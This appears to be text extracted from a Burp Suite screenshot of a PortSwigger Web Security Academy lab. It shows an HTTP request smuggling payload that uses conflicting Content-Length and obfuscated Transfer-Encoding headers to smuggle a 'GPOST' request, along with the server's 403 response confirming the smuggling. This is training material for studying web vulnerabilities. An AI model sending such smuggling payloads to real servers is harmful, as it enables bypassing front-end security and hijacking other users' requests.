 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: ac441fd41f0a47b181850d2100ec00b4.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.183 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: session=NUe72ZKWaJAmjySRXYhIyHQDqPDsZRsu
17 Content-length: 4
18 Transfer-Encoding: chunked
19 Transfer-encoding: cow
20
21 5c
22 GPOST / HTTP/1.1
Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Keep-Alive: timeout=0
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Search... 0 matches Pretty